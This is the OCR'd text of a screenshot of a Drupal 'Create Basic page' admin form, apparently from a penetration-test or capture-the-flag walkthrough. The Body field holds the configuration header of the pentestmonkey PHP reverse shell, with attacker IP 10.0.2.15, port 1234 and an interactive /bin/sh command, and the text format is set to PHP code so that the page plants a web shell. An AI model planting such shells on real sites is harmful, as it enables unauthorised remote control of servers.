 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello emvee Log out
Add content Find content Edit shortcuts
My account Log out
Create Basic page
Drupal Site
Home » Add content
Title *
shell
Body (Edit summary)
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
shell
Provide a menu link
Revision information
No revision
Menu link title
shell
URL path settings
No alias
Description
Authoring information
By emvee
Shown when hovering over the menu link.